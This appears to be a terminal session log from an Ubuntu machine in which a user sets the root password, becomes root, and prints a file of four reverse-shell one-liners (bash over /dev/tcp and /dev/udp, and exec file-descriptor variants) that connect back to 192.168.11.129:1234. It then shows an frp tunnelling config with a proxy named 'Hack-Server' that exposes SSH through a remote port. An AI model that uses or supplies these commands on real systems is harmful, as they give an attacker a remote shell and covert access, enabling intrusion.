 zgsfsys@ubuntu:/$ sudo passwd root
[sudo] password for zgsfsys:
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
zgsfsys@ubuntu:/$ su
Password:
root@ubuntu:/# ls
1 boot dev home initrd.img.old lib64 media opt proc run snap sys usr vmlinuz www
bin cdrom etc initrd.img lib lost+found mnt patch root sbin srv tmp var vmlinuz.old
root@ubuntu:/# cat 1
bash -i >& /dev/tcp/192.168.11.129/1234 0>&1
0<&196;exec 196<>/dev/tcp/192.168.11.129/1234; bash <&196 >&196 2>&196
exec 5<>/dev/tcp/192.168.11.129/1234;cat <&5 | while read line; do $line 2>&5 >&5; done
bash -i >& /dev/udp/192.168.11.129/1234 0>&1
root@ubuntu:/# cd /root/
root@ubuntu:~# ls
chuantou
root@ubuntu:~# cd chuantou/
root@ubuntu:~/chuantou# ls
frpc frpc.toml system
root@ubuntu:~/chuantou# cat frpc.toml
serverAddr = "127.0.0.1"
serverPort = 7000
[[proxies]]
name = "Hack-Server"
type = "tcp"
localIP = "156.66.33.66"
localPort = 22
remotePort = 6000
root@ubuntu:~/chuantou#